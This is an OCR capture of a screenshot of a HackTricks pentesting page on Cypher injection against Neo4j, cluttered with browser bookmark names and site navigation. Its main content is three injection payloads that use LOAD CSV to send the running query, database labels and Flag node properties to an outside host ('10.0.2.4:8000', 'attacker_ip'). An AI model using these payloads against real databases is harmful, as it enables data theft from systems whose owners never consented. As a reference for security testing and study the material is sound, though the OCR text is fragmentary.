 book.hacktricks.xyz/pentesting-web/sql-injection/cypher-injection-neo4j
YouTube
Gmail
Vampyre - OSRS Wiki
Account preferences
Offensive Security F...
Offensive Security |...
OSCP-Study-Guide/...
Class Folder - Goog...
Arcane Mage DPS...
Maps
GTFOBins
db.labels
1/3
HackTricks
HackTricks Cloud
Twitch
Youtube
Twitter
Search
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
' OR 1=1 call apoc.cypher.runMany("SHOW TRANSACTIONS yield currentQuery RETURN
currentQuery",{}) yield result LOAD CSV FROM 'http://10.0.2.4:8000/?' +
result['currentQuery'] as l RETURN 1//
Get labels
Using the built-in method db.labels, it is possible to list all existing labels.
'}) RETURN 0 as _0 UNION CALL db.labels() yield label LOAD CSV FROM
'http://attacker_ip /?l='+label as l RETURN 0 as _0
Get properties of a key
The built-in function keys can be used to list the keys of the properties (This won't work if one of the
fields is a list or a map.).
' OR 1=1 WITH 1 as a MATCH (f:Flag) UNWIND keys(f) as p LOAD CSV FROM
'http://10.0.2.4:8000/?' + p +'='+toString(f[p]) as l RETURN 0 as _0 //
Copy link
Edit on GitHub
ON THIS PAGE
Common Cypher Injectio
HTTP Exfiltration
APOC
Procedures to process
Procedures to eval que
Extracting Information
Server Version
Get running query
Get labels
Get properties of a key
Get functions and proc
Get system database